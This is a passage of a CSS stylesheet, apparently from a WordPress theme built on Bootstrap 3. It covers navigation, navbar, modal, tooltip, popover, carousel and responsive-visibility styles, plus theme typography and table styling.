.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus { color: #fff; background-color: #337ab7; }

.nav-stacked > li { float: none; }
.nav-stacked > li + li { margin-top: 2px; margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified { width: 100%; }
.nav-justified > li, .nav-tabs.nav-justified > li { float: none; }
.nav-justified > li > a, .nav-tabs.nav-justified > li > a { text-align: center; margin-bottom: 5px; }
.nav-justified > .dropdown .dropdown-menu { top: auto; left: auto; }
@media (min-width: 768px) { .nav-justified > li, .nav-tabs.nav-justified > li { display: table-cell; width: 1%; }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a { margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified { border-bottom: 0; }
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a { margin-right: 0; border-radius: 4px; }
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus { border: 1px solid #ddd; }
@media (min-width: 768px) { .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus { border-bottom-color: #fff; } }

.tab-content > .tab-pane { display: none; }
.tab-content > .active { display: block; }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-right-radius: 0; border-top-left-radius: 0; }

.navbar { position: relative; min-height: 50px; margin-bottom: 21px; border: 1px solid transparent; }
.navbar:before, .navbar:after { content: " "; display: table; }
.navbar:after { clear: both; }
@media (min-width: 992px) { .navbar { border-radius: 4px; } }

.navbar-header:before, .navbar-header:after { content: " "; display: table; }
.navbar-header:after { clear: both; }
@media (min-width: 992px) { .navbar-header { float: left; } }

.navbar-collapse { overflow-x: visible; padding-right: 15px; padding-left: 15px; border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); -webkit-overflow-scrolling: touch; }
.navbar-collapse:before, .navbar-collapse:after { content: " "; display: table; }
.navbar-collapse:after { clear: both; }
.navbar-collapse.in { overflow-y: auto; }
@media (min-width: 992px) { .navbar-collapse { width: auto; border-top: 0; box-shadow: none; }
  .navbar-collapse.collapse { display: block !important; height: auto !important; padding-bottom: 0; overflow: visible !important; }
  .navbar-collapse.in { overflow-y: visible; }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { padding-left: 0; padding-right: 0; } }

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 340px; }
@media (max-device-width: 480px) and (orientation: landscape) { .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 200px; } }

.container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse { margin-right: -15px; margin-left: -15px; }
@media (min-width: 992px) { .container > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-header, .container-fluid > .navbar-collapse { margin-right: 0; margin-left: 0; } }

.navbar-static-top { z-index: 1000; border-width: 0 0 1px; }
@media (min-width: 992px) { .navbar-static-top { border-radius: 0; } }

.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; }
@media (min-width: 992px) { .navbar-fixed-top, .navbar-fixed-bottom { border-radius: 0; } }

.navbar-fixed-top { top: 0; border-width: 0 0 1px; }

.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; border-width: 1px 0 0; }

.navbar-brand { float: left; padding: 14.5px 15px; font-size: 18px; line-height: 21px; height: 50px; }
.navbar-brand:hover, .navbar-brand:focus { text-decoration: none; }
.navbar-brand > img { display: block; }
@media (min-width: 992px) { .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand { margin-left: -15px; } }

.navbar-toggle { position: relative; float: right; margin-right: 15px; padding: 9px 10px; margin-top: 8px; margin-bottom: 8px; background-color: transparent; background-image: none; border: 1px solid transparent; border-radius: 4px; }
.navbar-toggle:focus { outline: 0; }
.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px; }
.navbar-toggle .icon-bar + .icon-bar { margin-top: 4px; }
@media (min-width: 992px) { .navbar-toggle { display: none; } }

.navbar-nav { margin: 7.25px -15px; }
.navbar-nav > li > a { padding-top: 10px; padding-bottom: 10px; line-height: 21px; }
@media (max-width: 991px) { .navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; box-shadow: none; }
  .navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header { padding: 5px 15px 5px 25px; }
  .navbar-nav .open .dropdown-menu > li > a { line-height: 21px; }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus { background-image: none; } }
@media (min-width: 992px) { .navbar-nav { float: left; margin: 0; }
  .navbar-nav > li { float: left; }
  .navbar-nav > li > a { padding-top: 14.5px; padding-bottom: 14.5px; } }

.navbar-form { margin-left: -15px; margin-right: -15px; padding: 10px 15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); margin-top: 7.5px; margin-bottom: 7.5px; }
@media (min-width: 768px) { .navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
  .navbar-form .form-control { display: inline-block; width: auto; vertical-align: middle; }
  .navbar-form .form-control-static { display: inline-block; }
  .navbar-form .input-group { display: inline-table; vertical-align: middle; }
  .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control { width: auto; }
  .navbar-form .input-group > .form-control { width: 100%; }
  .navbar-form .control-label { margin-bottom: 0; vertical-align: middle; }
  .navbar-form .radio, .navbar-form .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
  .navbar-form .radio label, .navbar-form .checkbox label { padding-left: 0; }
  .navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
  .navbar-form .has-feedback .form-control-feedback { top: 0; } }
@media (max-width: 991px) { .navbar-form .form-group { margin-bottom: 5px; }
  .navbar-form .form-group:last-child { margin-bottom: 0; } }
@media (min-width: 992px) { .navbar-form { width: auto; border: 0; margin-left: 0; margin-right: 0; padding-top: 0; padding-bottom: 0; box-shadow: none; } }

.navbar-nav > li > .dropdown-menu { margin-top: 0; border-top-right-radius: 0; border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu { margin-bottom: 0; border-top-right-radius: 4px; border-top-left-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.navbar-btn { margin-top: 7.5px; margin-bottom: 7.5px; }
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn { margin-top: 10px; margin-bottom: 10px; }
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn { margin-top: 14px; margin-bottom: 14px; }

.navbar-text { margin-top: 14.5px; margin-bottom: 14.5px; }
@media (min-width: 992px) { .navbar-text { float: left; margin-left: 15px; margin-right: 15px; } }

@media (min-width: 992px) { .navbar-left { float: left !important; }
  .navbar-right { float: right !important; margin-right: -15px; }
  .navbar-right ~ .navbar-right { margin-right: 0; } }
.navbar-default { background-color: #f8f8f8; border-color: #e7e7e7; }
.navbar-default .navbar-brand { color: #777; }
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: #5e5e5e; background-color: transparent; }
.navbar-default .navbar-text { color: #777; }
.navbar-default .navbar-nav > li > a { color: #777; }
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus { color: #333; background-color: transparent; }
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus { color: #555; background-color: #e7e7e7; }
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus { color: #ccc; background-color: transparent; }
.navbar-default .navbar-toggle { border-color: #ddd; }
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: #ddd; }
.navbar-default .navbar-toggle .icon-bar { background-color: #888; }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #e7e7e7; }
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { background-color: #e7e7e7; color: #555; }
@media (max-width: 991px) { .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #777; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { color: #333; background-color: transparent; }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { color: #555; background-color: #e7e7e7; }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #ccc; background-color: transparent; } }
.navbar-default .navbar-link { color: #777; }
.navbar-default .navbar-link:hover { color: #333; }
.navbar-default .btn-link { color: #777; }
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus { color: #333; }
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus { color: #ccc; }

.navbar-inverse { background-color: #222; border-color: #090909; }
.navbar-inverse .navbar-brand { color: #9d9d9d; }
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus { color: #fff; background-color: transparent; }
.navbar-inverse .navbar-text { color: #9d9d9d; }
.navbar-inverse .navbar-nav > li > a { color: #9d9d9d; }
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus { color: #fff; background-color: transparent; }
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus { color: #fff; background-color: #090909; }
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus { color: #444; background-color: transparent; }
.navbar-inverse .navbar-toggle { border-color: #333; }
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus { background-color: #333; }
.navbar-inverse .navbar-toggle .icon-bar { background-color: #fff; }
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010; }
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus { background-color: #090909; color: #fff; }
@media (max-width: 991px) { .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header { border-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a { color: #9d9d9d; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus { color: #fff; background-color: transparent; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus { color: #fff; background-color: #090909; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus { color: #444; background-color: transparent; } }
.navbar-inverse .navbar-link { color: #9d9d9d; }
.navbar-inverse .navbar-link:hover { color: #fff; }
.navbar-inverse .btn-link { color: #9d9d9d; }
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus { color: #fff; }
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus { color: #444; }

.jumbotron { padding-top: 30px; padding-bottom: 30px; margin-bottom: 30px; color: inherit; background-color: #eeeeee; }
.jumbotron h1, .jumbotron .h1 { color: inherit; }
.jumbotron p { margin-bottom: 15px; font-size: 21px; font-weight: 200; }
.jumbotron > hr { border-top-color: #d5d5d5; }
.container .jumbotron, .container-fluid .jumbotron { border-radius: 6px; padding-left: 15px; padding-right: 15px; }
.jumbotron .container { max-width: 100%; }
@media screen and (min-width: 768px) { .jumbotron { padding-top: 48px; padding-bottom: 48px; }
  .container .jumbotron, .container-fluid .jumbotron { padding-left: 60px; padding-right: 60px; }
  .jumbotron h1, .jumbotron .h1 { font-size: 63px; } }

.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden; }
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; left: 0; bottom: 0; height: 100%; width: 100%; border: 0; }

.embed-responsive-16by9 { padding-bottom: 56.25%; }

.embed-responsive-4by3 { padding-bottom: 75%; }

.modal-open { overflow: hidden; }

.modal { display: none; overflow: hidden; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1050; -webkit-overflow-scrolling: touch; outline: 0; }
.modal.fade .modal-dialog { -webkit-transform: translate(0, -25%); -ms-transform: translate(0, -25%); transform: translate(0, -25%); transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; }
.modal.in .modal-dialog { -webkit-transform: translate(0, 0); -ms-transform: translate(0, 0); transform: translate(0, 0); }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal-dialog { position: relative; width: auto; margin: 10px; }

.modal-content { position: relative; background-color: #fff; border: 1px solid #999; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); background-clip: padding-box; outline: 0; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000; }
.modal-backdrop.fade { opacity: 0; filter: alpha(opacity=0); }
.modal-backdrop.in { opacity: 0.5; filter: alpha(opacity=50); }

.modal-header { padding: 15px; border-bottom: 1px solid #e5e5e5; }
.modal-header:before, .modal-header:after { content: " "; display: table; }
.modal-header:after { clear: both; }

.modal-header .close { margin-top: -2px; }

.modal-title { margin: 0; line-height: 1.5; }

.modal-body { position: relative; padding: 15px; }

.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5; }
.modal-footer:before, .modal-footer:after { content: " "; display: table; }
.modal-footer:after { clear: both; }
.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0; }
.modal-footer .btn-group .btn + .btn { margin-left: -1px; }
.modal-footer .btn-block + .btn-block { margin-left: 0; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 768px) { .modal-dialog { width: 600px; margin: 30px auto; }
  .modal-content { box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm { width: 300px; } }
@media (min-width: 992px) { .modal-lg { width: 900px; } }
.tooltip { position: absolute; z-index: 1070; display: block; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-style: normal; font-weight: normal; letter-spacing: normal; line-break: auto; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; white-space: normal; word-break: normal; word-spacing: normal; word-wrap: normal; font-size: 12px; opacity: 0; filter: alpha(opacity=0); }
.tooltip.in { opacity: 1; filter: alpha(opacity=100); }
.tooltip.top { margin-top: -3px; padding: 5px 0; }
.tooltip.right { margin-left: 3px; padding: 0 5px; }
.tooltip.bottom { margin-top: 3px; padding: 5px 0; }
.tooltip.left { margin-left: -3px; padding: 0 5px; }

.tooltip-inner { max-width: 400px; padding: 3px 8px; color: #454545; text-align: center; background-color: #ddd; border-radius: 4px; }

.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.top-left .tooltip-arrow { bottom: 0; right: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.top-right .tooltip-arrow { bottom: 0; left: 5px; margin-bottom: -5px; border-width: 5px 5px 0; border-top-color: #ddd; }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #ddd; }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #ddd; }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }
.tooltip.bottom-left .tooltip-arrow { top: 0; right: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }
.tooltip.bottom-right .tooltip-arrow { top: 0; left: 5px; margin-top: -5px; border-width: 0 5px 5px; border-bottom-color: #ddd; }

.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: none; max-width: 276px; padding: 1px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-style: normal; font-weight: normal; letter-spacing: normal; line-break: auto; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; white-space: normal; word-break: normal; word-spacing: normal; word-wrap: normal; font-size: 14px; background-color: #fff; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 6px; box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
.popover.top { margin-top: -10px; }
.popover.right { margin-left: 10px; }
.popover.bottom { margin-top: 10px; }
.popover.left { margin-left: -10px; }

.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-radius: 5px 5px 0 0; }

.popover-content { padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover > .arrow { border-width: 11px; }

.popover > .arrow:after { border-width: 10px; content: ""; }

.popover.top > .arrow { left: 50%; margin-left: -11px; border-bottom-width: 0; border-top-color: #999999; border-top-color: rgba(0, 0, 0, 0.25); bottom: -11px; }
.popover.top > .arrow:after { content: " "; bottom: 1px; margin-left: -10px; border-bottom-width: 0; border-top-color: #fff; }
.popover.right > .arrow { top: 50%; left: -11px; margin-top: -11px; border-left-width: 0; border-right-color: #999999; border-right-color: rgba(0, 0, 0, 0.25); }
.popover.right > .arrow:after { content: " "; left: 1px; bottom: -10px; border-left-width: 0; border-right-color: #fff; }
.popover.bottom > .arrow { left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999999; border-bottom-color: rgba(0, 0, 0, 0.25); top: -11px; }
.popover.bottom > .arrow:after { content: " "; top: 1px; margin-left: -10px; border-top-width: 0; border-bottom-color: #fff; }
.popover.left > .arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999999; border-left-color: rgba(0, 0, 0, 0.25); }
.popover.left > .arrow:after { content: " "; right: 1px; border-right-width: 0; border-left-color: #fff; bottom: -10px; }

.carousel { position: relative; }

.carousel-inner { position: relative; overflow: hidden; width: 100%; }
.carousel-inner > .item { display: none; position: relative; transition: 0.6s ease-in-out left; }
.carousel-inner > .item > img, .carousel-inner > .item > a > img { display: block; max-width: 100%; height: auto; line-height: 1; }
@media all and (transform-3d), (-webkit-transform-3d) { .carousel-inner > .item { transition: -webkit-transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px; }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); left: 0; }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); left: 0; } }
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev { display: block; }
.carousel-inner > .active { left: 0; }
.carousel-inner > .next, .carousel-inner > .prev { position: absolute; top: 0; width: 100%; }
.carousel-inner > .next { left: 100%; }
.carousel-inner > .prev { left: -100%; }
.carousel-inner > .next.left, .carousel-inner > .prev.right { left: 0; }
.carousel-inner > .active.left { left: -100%; }
.carousel-inner > .active.right { left: 100%; }

.carousel-control { position: absolute; top: 0; left: 0; bottom: 0; width: 15%; opacity: 0.5; filter: alpha(opacity=50); font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); background-color: transparent; }
.carousel-control.left { background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
.carousel-control.right { left: auto; right: 0; background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
.carousel-control:hover, .carousel-control:focus { outline: 0; color: #fff; text-decoration: none; opacity: 0.9; filter: alpha(opacity=90); }
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right { position: absolute; top: 50%; margin-top: -10px; z-index: 5; display: inline-block; }
.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left { left: 50%; margin-left: -10px; }
.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right { right: 50%; margin-right: -10px; }
.carousel-control .icon-prev, .carousel-control .icon-next { width: 20px; height: 20px; line-height: 1; font-family: serif; }
.carousel-control .icon-prev:before { content: '\2039'; }
.carousel-control .icon-next:before { content: '\203a'; }

.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; margin-left: -30%; padding-left: 0; list-style: none; text-align: center; }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; border: 1px solid #fff; border-radius: 10px; cursor: pointer; background-color: #000 \9; background-color: transparent; }
.carousel-indicators .active { margin: 0; width: 12px; height: 12px; background-color: #fff; }

.carousel-caption { position: absolute; left: 15%; right: 15%; bottom: 20px; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.carousel-caption .btn { text-shadow: none; }

@media screen and (min-width: 768px) { .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next { width: 30px; height: 30px; margin-top: -10px; font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev { margin-left: -10px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next { margin-right: -10px; }
  .carousel-caption { left: 20%; right: 20%; padding-bottom: 30px; }
  .carousel-indicators { bottom: 20px; } }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-right { float: right !important; }

.pull-left { float: left !important; }

.hide { display: none !important; }

.show { display: block !important; }

.invisible { visibility: hidden; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.hidden { display: none !important; }

.affix { position: fixed; }

@-ms-viewport { width: device-width; }
.visible-xs { display: none !important; }

.visible-sm { display: none !important; }

.visible-md { display: none !important; }

.visible-lg { display: none !important; }

.visible-xs-block, .visible-xs-inline, .visible-xs-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block { display: none !important; }

@media (max-width: 767px) { .visible-xs { display: block !important; }
  table.visible-xs { display: table !important; }
  tr.visible-xs { display: table-row !important; }
  th.visible-xs, td.visible-xs { display: table-cell !important; } }
@media (max-width: 767px) { .visible-xs-block { display: block !important; } }

@media (max-width: 767px) { .visible-xs-inline { display: inline !important; } }

@media (max-width: 767px) { .visible-xs-inline-block { display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm { display: block !important; }
  table.visible-sm { display: table !important; }
  tr.visible-sm { display: table-row !important; }
  th.visible-sm, td.visible-sm { display: table-cell !important; } }
@media (min-width: 768px) and (max-width: 991px) { .visible-sm-block { display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline { display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) { .visible-sm-inline-block { display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md { display: block !important; }
  table.visible-md { display: table !important; }
  tr.visible-md { display: table-row !important; }
  th.visible-md, td.visible-md { display: table-cell !important; } }
@media (min-width: 992px) and (max-width: 1199px) { .visible-md-block { display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline { display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) { .visible-md-inline-block { display: inline-block !important; } }

@media (min-width: 1200px) { .visible-lg { display: block !important; }
  table.visible-lg { display: table !important; }
  tr.visible-lg { display: table-row !important; }
  th.visible-lg, td.visible-lg { display: table-cell !important; } }
@media (min-width: 1200px) { .visible-lg-block { display: block !important; } }

@media (min-width: 1200px) { .visible-lg-inline { display: inline !important; } }

@media (min-width: 1200px) { .visible-lg-inline-block { display: inline-block !important; } }

@media (max-width: 767px) { .hidden-xs { display: none !important; } }
@media (min-width: 768px) and (max-width: 991px) { .hidden-sm { display: none !important; } }
@media (min-width: 992px) and (max-width: 1199px) { .hidden-md { display: none !important; } }
@media (min-width: 1200px) { .hidden-lg { display: none !important; } }
.visible-print { display: none !important; }

@media print { .visible-print { display: block !important; }
  table.visible-print { display: table !important; }
  tr.visible-print { display: table-row !important; }
  th.visible-print, td.visible-print { display: table-cell !important; } }
.visible-print-block { display: none !important; }
@media print { .visible-print-block { display: block !important; } }

.visible-print-inline { display: none !important; }
@media print { .visible-print-inline { display: inline !important; } }

.visible-print-inline-block { display: none !important; }
@media print { .visible-print-inline-block { display: inline-block !important; } }

@media print { .hidden-print { display: none !important; } }
/*------------------------------------*\
	03. Tags
\*------------------------------------*/
body { font-family: "Source Sans Pro", Helvetica, Arial, sans-serif; }
body.boxed > .boxed-container { margin: 0 auto; box-shadow: 0 0 20px rgba(0, 0, 0, 0.33); max-width: 100%; }
@media (min-width: 768px) { body.boxed > .boxed-container { width: 810px; } }
@media (min-width: 992px) { body.boxed > .boxed-container { width: 1030px; } }
@media (min-width: 1200px) { body.boxed > .boxed-container { width: 1230px; } }
body.header-transparent .boxed-container { position: relative; }
body.page-template-template-empty { min-height: 100vh; }
body.page-template-template-empty .boxed-container { background-color: transparent; padding: 1px; }

p { text-rendering: optimizeLegibility; -webkit-font-feature-settings: "kern"; font-feature-settings: "kern"; -webkit-font-kerning: normal; font-kerning: normal; }

a { color: #1fa7da; }
a:hover { color: #1b92bf; }

img { border-radius: 2px; }

h1, h2, h3, h4, h5, h6 { font-family: "Montserrat", Helvetica, Arial, sans-serif; font-weight: bold; color: #333333; letter-spacing: -0.5px; }

.alternative-heading, .alternative-heading--404, .sidebar__headings, .footer .footer__headings, .jumbotron__category, .hentry__title, .panel-grid .widget-title, body.woocommerce-page div.product .woocommerce-tabs h2, body.woocommerce-page [itemprop="description"], body.woocommerce-page .short-description, body.woocommerce-page .woocommerce-product-details__short-description, body.woocommerce-page .cart-collaterals .cart_totals h2, body.woocommerce-page .cart-collaterals .shipping_calculator h2 { position: relative; margin-top: 30px; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid rgba(0, 0, 0, 0.08); }
.alternative-heading::after, .alternative-heading--404::after, .sidebar__headings::after, .footer .footer__headings::after, .jumbotron__category::after, .hentry__title::after, .panel-grid .widget-title::after, body.woocommerce-page div.product .woocommerce-tabs h2::after, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .short-description::after, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after { position: absolute; content: ""; background-color: #f7c51e; height: 3px; width: 30px; bottom: -1px; left: 0; }

.alternative-heading--404 { padding-bottom: 30px; margin-bottom: 30px; }
.alternative-heading--404::after { left: calc(50% - 15px); }

blockquote { border-color: #f7c51e; }

.buildpress-table { width: 100%; max-width: 100%; font-family: "Montserrat", Helvetica, Arial, sans-serif; }
.buildpress-table thead th { background-color: #f7c51e; padding: 15px 20px; border-radius: 2px; color: #333333; border-right: 2px solid transparent; border-top: 1px solid transparent; border-bottom: 1px solid transparent; background-clip: padding-box; }
.buildpress-table thead th:first-of-type { background-color: transparent; }
.buildpress-table thead th:last-of-type { border-right: none; }
